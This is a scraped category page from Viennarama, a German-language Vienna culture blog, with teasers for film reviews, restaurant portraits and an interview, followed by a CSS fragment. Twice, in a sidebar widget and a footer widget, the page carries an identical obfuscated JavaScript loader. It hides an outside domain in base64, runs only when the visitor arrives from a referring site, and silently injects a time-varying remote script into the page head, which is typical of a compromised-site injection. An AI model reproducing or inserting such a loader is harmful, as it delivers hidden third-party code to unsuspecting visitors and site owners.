class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/kino-review-love-cecil/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/07/37768740_10210226159485260_5544842941375184896_n.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/kino-review-love-cecil/"><time class="entry-date" datetime="2018-08-06T10:10:27+00:00">6. August 2018</time></a>		</div>
	<a href="http://viennarama.at/kino-review-love-cecil/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Kino-Review: Love, Cecil</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Cecil Beaton (1904-1980) kann durchaus als eine der außergewöhnlichsten Persönlichkeiten des 20. Jahrhunderts bezeichnet werden. Die Regisseurin Lisa Immoradino Vreeland hat dem &#8222;Jahrhundertdandy&#8220; mit &#8222;Love, Cecil&#8220; nun, nach Peggy Guggenheim, ihre nächste filmische Arbeit gewidmet. Anhand von teils unveröffentlichten Fotografien, Filmausschnitten, Zeichnungen und Zeitzeugenberichten wird das Leben Beatons auf die Leinwand gebracht. Als Erzähler konnte [&hellip;]</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/isabel-schmidt/" title="View all posts by Isabel Schmidt" rel="author">Isabel Schmidt</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/kino/" rel="tag">Kino</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/kino-review-love-cecil/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15191" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15191 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-kino category-reviews tag-action tag-hotel-artemis tag-jodie-foster">

				

			<figure class="pht-fig pht-white"><img width="480" height="679" src="http://viennarama.at/wp-content/uploads/2018/07/Filmplakat-480x679.jpeg" class="pht-img--fill wp-post-image" alt="Filmplakat" srcset="http://viennarama.at/wp-content/uploads/2018/07/Filmplakat-212x300.jpeg 212w, http://viennarama.at/wp-content/uploads/2018/07/Filmplakat-768x1087.jpeg 768w, http://viennarama.at/wp-content/uploads/2018/07/Filmplakat-724x1024.jpeg 724w, http://viennarama.at/wp-content/uploads/2018/07/Filmplakat-1140x1613.jpeg 1140w, http://viennarama.at/wp-content/uploads/2018/07/Filmplakat-480x679.jpeg 480w, http://viennarama.at/wp-content/uploads/2018/07/Filmplakat-752x1064.jpeg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/kino-preview-hotel-artemis/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/07/Filmplakat.jpeg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/kino-preview-hotel-artemis/"><time class="entry-date" datetime="2018-07-26T08:37:30+00:00">26. Juli 2018</time></a>		</div>
	<a href="http://viennarama.at/kino-preview-hotel-artemis/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Kino-Preview: Hotel Artemis</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Am 26. Juli bringt uns Regie-Neuling Drew Pearce &#8218;Hotel Artemis&#8216;, eine Geschichte über gefährliche Gangster und deren ärztliche Behandlungen in die Kinos. Mit einem tollen Schauspiel-Ensemble und einer interessanten Story verspricht der Film einiges an Starpower und Action. Bei VIENNARAMA erfahrt ihr, ob dieses Versprechen auch eingehalten wird.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/christina-strizsik/" title="View all posts by Christina Strizsik" rel="author">Christina Strizsik</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/kino/" rel="tag">Kino</a>, <a href="http://viennarama.at/category/reviews/" rel="tag">Reviews</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/kino-preview-hotel-artemis/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15173" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15173 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-museen-und-ausstellungen-in-wien tag-diplomprojekt tag-graphische tag-la-koliba tag-serbische-kueche">

				

			<figure class="pht-fig pht-white"><img width="480" height="480" src="http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-480x480.jpg" class="pht-img--fill wp-post-image" alt="La_Koliba_14" srcset="http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-1024x1024.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-1140x1140.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14-558x558.jpg 558w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/diplomprojekt-portrait-la-koliba/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/07/La_Koliba_14.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/diplomprojekt-portrait-la-koliba/"><time class="entry-date" datetime="2018-07-16T07:44:53+00:00">16. Juli 2018</time></a>		</div>
	<a href="http://viennarama.at/diplomprojekt-portrait-la-koliba/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Diplomprojekt – Portrait: La Koliba</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Es geht in die zweite Runde. Heute stellen die vier (ehemaligen) Schülerinnen der Wiener Graphischen im Zuge ihres Diplomprojekts „Das nahe Ferne – Kulturen in Wien“ das &#8222;La Koliba&#8220; vor. Ein rustikales serbisches Restaurant im 10. Bezirk. Ihre Eindrücke haben sie auf Fotos und in einem Video festgehalten. Exklusiv auf VIENNARAMA zeigen wir einen Blick hinter [&hellip;]</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/diplomprojekt-portrait-la-koliba/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15154" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15154 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-interview tag-stadtkinder tag-villa-natura tag-zurueck-zur-natur">

				

			<figure class="pht-fig pht-white"><img width="480" height="334" src="http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-480x334.png" class="pht-img--fill wp-post-image" alt="Villla-Natura-Stempel-2018-1" srcset="http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-300x209.png 300w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-768x534.png 768w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-1024x712.png 1024w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-1140x793.png 1140w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-480x334.png 480w, http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1-752x523.png 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/interview-villa-natura/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/07/Villla-Natura-Stempel-2018-1.png" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/interview-villa-natura/"><time class="entry-date" datetime="2018-07-09T16:47:08+00:00">9. Juli 2018</time></a>		</div>
	<a href="http://viennarama.at/interview-villa-natura/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Interview: Villa Natura</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Heute geht es für uns ab in die Natur. Denn VIENNARAMA-Gründerin Hannah hat Patricia Ricci, die Frau hinter Villa Natura zum Gespräch gebeten. Wer wissen will, was wir Stadtkinder noch von der Natur lernen können, der sollte sich diesen Bericht nicht entgehen lassen. </p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/interview/" rel="tag">Interview</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/interview-villa-natura/#comments"> 1</a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15146" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15146 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-portraits tag-das-nahe-ferne-kulturen-in-wien tag-graphische tag-kultur tag-wien">

				

			<figure class="pht-fig pht-white"><img width="480" height="480" src="http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-480x480.jpg" class="pht-img--fill wp-post-image" alt="Freizeitoase_15" srcset="http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-558x558.jpg 558w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15.jpg 933w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/"><time class="entry-date" datetime="2018-07-04T16:43:08+00:00">4. Juli 2018</time></a>		</div>
	<a href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Diplomprojekt &#8211; Portrait: Die Freizeitoase</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Wir haben euch die Powerfrauen hinter dem Diplomprojekt „Das nahe Ferne – Kulturen in Wien“ an der Graphischen ja bereits auf VIENNARAMA vorgestellt. Nun folgen Taten. Das heißt? Die vier Ex-Schülerinnen stellen euch die portraitierten Locations im Detail vor. Heute: die Freizeitoase. </p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/portraits/" rel="tag">Portraits</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	</div><!-- #index-isotope -->
		<ol class='nav pht-box pht-box--highlight pht-pagination page-numbers pht-actionfont landmark container-a container-a--h'>
			<li>
			<a class="prev page-numbers" href="http://viennarama.at/category/allgemein/page/1/">&laquo;</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/category/allgemein/page/1/'>1</a></li><!-- --><li><span class='page-numbers current'>2</span></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/category/allgemein/page/3/'>3</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/category/allgemein/page/4/'>4</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/category/allgemein/page/5/'>5</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/category/allgemein/page/6/'>6</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/category/allgemein/page/7/'>7</a></li><!-- --><li><span class="page-numbers dots">&hellip;</span></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/category/allgemein/page/22/'>22</a></li><!-- --><li><a class="next page-numbers" href="http://viennarama.at/category/allgemein/page/3/">&raquo;</a>			</li>
		</ol>

	</div><!----><div id="sidebar" class="widget-area sidebar u-1-of-3-lap u-1-of-3-desk pht-layout__item pht-sidebar"><aside id="search-2" class="widget widget_search"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Neueste Beiträge</h2>
		<ul>
					<li>
				<a href="http://viennarama.at/interview-laura-holder/">Interview: Laura Holder</a>
						</li>
					<li>
				<a href="http://viennarama.at/ausstellungsreview-david-hockney-insights-reflecting-the-tate-collection/">Ausstellungsreview: David Hockney &#8211; INSIGHTS. Reflecting the Tate Collection.</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-bei-clemens-ettenauer-komische-kuenste/">Nachgefragt bei: Clemens Ettenauer &#8211; Komische Künste</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-peter-patak-regionalis/">Nachgefragt bei: Peter Patak &#8211; Regionalis</a>
						</li>
					<li>
				<a href="http://viennarama.at/interview-hannah-franke/">Interview: Hannah Franke</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Neueste Kommentare</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Lotz</span> bei <a href="http://viennarama.at/interview-anne-eck/#comment-4112">Interview: Anne Eck</a></li><li class="recentcomments"><span class="comment-author-link">Marzpet</span> bei <a href="http://viennarama.at/review-schrnk/#comment-4111">Review: Schrnk</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.villanatura.at' rel='external nofollow' class='url'>Patricia Ricci</a></span> bei <a href="http://viennarama.at/interview-villa-natura/#comment-4110">Interview: Villa Natura</a></li><li class="recentcomments"><span class="comment-author-link">Mahatma Andi</span> bei <a href="http://viennarama.at/veranstaltungsreview-kuenstlerinnen/#comment-4108">Veranstaltungsreview: &#8222;Künstlerinnen&#8220;</a></li><li class="recentcomments"><span class="comment-author-link">Marlene Winter</span> bei <a href="http://viennarama.at/ausstellungsreview-der-farbholzschnitt-in-wien-um-1900/#comment-4107">Ausstellungsreview: Der Farbholzschnitt in Wien um 1900</a></li></ul></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside></div><!-- #sidebar --> 
</div></div>
</div><!-- #primary -->


</main><!-- #main -->

</div><!-- #page -->


<div id="colophon-height" class="hidden--below-wide"></div>

<footer id="colophon" class="site-footer pht-parent">

	
		<div class="pht-wrapper pht-hider js-pht-waypoint pht-waypoint pht-t2b ">

			<div id="footer-sidebar" class="site-footer__sidebar widget-area pht-layout container-a container-a--alt-h"><!----><aside id="text-113" class="widget pht-layout__item u-1-of-4-desk u-1-of-2-lap u-1-of-1 palm-maxwidth palm-centered widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><!----></div>		
		</div><!-- .pht-wrapper -->

	
	<div id="site-info" class="site-footer__info pht-box container-a container-a--alt-h">
		
		<div class="pht-wrapper">
			
			<p class="site-footer__copy pht-layout">
				<span class="pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">&copy; 2026 Viennarama</span><!----><span class="site-footer__author pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">Theme by <a href="http://wptemplates.pehaa.com/">PeHaa THEMES</a></span>			</p>
		
		</div><!-- .pht-wrapper -->

	</div><!-- #site-info -->
	
</footer>
<a id="pht-back-to-top" href="#body" title="Back to top" class="pht-transition pht-icon pht-back-to-top"><i class="pht-ic-f1-caret-up"></i></a>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='c044bbd3065a87054112f3fd3aaf57a3';
hf4V='0f17fd2e9e9fe61129ceda548af84fc9';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/viennarama.at\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Stelle sicher, dass Du kein Roboter bist.","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"de-DE","strings":{"Close":"Schlie\u00dfen","Fullscreen":"Vollbild","Download File":"Datei herunterladen","Download Video":"Video herunterladen","Play\/Pause":"Abspielen\/Pause","Mute Toggle":"Stumm schalten","None":"Keine","Turn off Fullscreen":"Vollbild ausschalten","Go Fullscreen":"Vollbild einschalten","Unmute":"Laut schalten","Mute":"Stumm","Captions\/Subtitles":"Beschriftungen\/Untertitel"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.18.1-a'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yaga_scriptparams = {"nonce":"c30095a1af","ajaxURL":"http:\/\/viennarama.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/yaga-all.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2
body_size: 19984
content:
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,figure,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}h1,h2,h3,h4,h5,h6,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,form{margin-bottom:24px;margin-bottom:1.5rem}ul,ol,dd{margin-left:24px;margin-left:1.5rem}@media screen and (max-width: 799px){ul,ol,dd{margin-left:24px;margin-left:1.5rem}}html{font-size:1em;line-height:1.5;background-color:#f6f6f6;color:#303030;overflow-y:scroll;min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{font-family:"Merriweather",serif;font-weight:400}html{border:0.75rem solid white}@media screen and (min-width: 1024px){html{border-width:1.5rem}html:after{content:"";position:fixed;left:0;right:0;border-bottom:inherit;border-top:inherit;top:0;bottom:0;pointer-events:none;z-index:10000}}@media screen and (min-width: 1400px){html{border-width:2rem}}body{background:inherit;border-color:inherit}h1{font-size:48px;font-size:3rem;line-height:1}h2{font-size:30px;font-size:1.875rem;line-height:1.6}h3{font-size:24px;font-size:1.5rem;line-height:1}h4{font-size:20px;font-size:1.25rem;line-height:1.2}h5{font-size:16px;font-size:1rem;line-height:1.5}h6{font-size:14px;font-size:0.875rem;line-height:1.7142857}q{font-style:italic;quotes:"‘" "’" "“" "”"}q:before{content:open-quote}q:after{content:close-quote}blockquote{text-indent:-0.41em;quotes:"“" "”"}blockquote p:before{content:open-quote}blockquote p:after{content:no-close-quote}blockquote p:last-of-type{margin-bottom:0}blockquote p:last-of-type:after{content:close-quote}blockquote q{quotes:"‘" "’"}blockquote q:before{content:open-quote}blockquote q:after{content:close-quote}th,strong,optgroup,b,dt{font-weight:700}table{font-size:inherit}blockquote{position:relative;z-index:1;font-style:italic;padding-left:3rem;min-height:4.5rem;text-indent:0}blockquote:before{position:absolute;z-index:-1;top:0;left:0;font-size:4.5rem;color:inherit;opacity:.15}dl{margin:0 0 1.5rem 0}dd{margin:0 0 1.5rem 1.5rem}h1,h2,h3,h4,h5,h6{font-family:"Unica One",sans-serif;font-weight:400;letter-spacing:1px;-ms-word-wrap:break-word;word-wrap:break-word}@media screen and (max-width: 1023px){body{font-size:14px;font-size:0.875rem;line-height:1.7142857}}a{text-decoration:none;color:#818181;transition:color .5s}a:hover{color:#a7bec9}li>ul,li>ol{margin-bottom:0}img{max-width:100%;height:auto;font-style:italic;vertical-align:middle}iframe{max-width:100%}table{width:100%}th,td{padding:6px;border-width:0 1px 1px 0}@media screen and (min-width: 